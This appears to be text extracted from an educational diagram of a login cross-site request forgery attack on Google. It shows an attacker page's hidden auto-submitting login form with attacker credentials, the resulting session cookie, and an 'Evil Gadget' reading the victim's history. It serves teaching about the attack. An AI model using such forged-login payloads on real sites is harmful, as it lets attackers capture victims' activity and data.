 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
<script>
location.href = “http://www.google.com/ig”;
</script>
GET /ig
Cookie: SessionID=ZA1Fa34
Evil Gadget
GET /history HTTP/1.1
HTTP/1.1 200 OK